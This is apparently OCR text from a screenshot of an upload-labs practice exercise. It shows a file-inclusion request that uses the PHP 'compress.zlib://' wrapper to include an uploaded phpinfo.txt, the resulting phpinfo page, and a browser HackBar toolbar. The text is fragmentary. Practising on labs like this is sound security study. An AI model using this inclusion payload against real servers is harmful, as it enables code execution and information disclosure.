 10.60.17.35:8083/includes.php?file=compress.zlib://C:/ph
php
PHP Version 5.4.45
php
System Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
nsole Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
g SQL XSS Other
http://10.60.17.35:8083/includes.php?file=compress.zlib://C:/phpStudy/PHPTutorial/WWW/upload-labs/upload/phpinfo.txt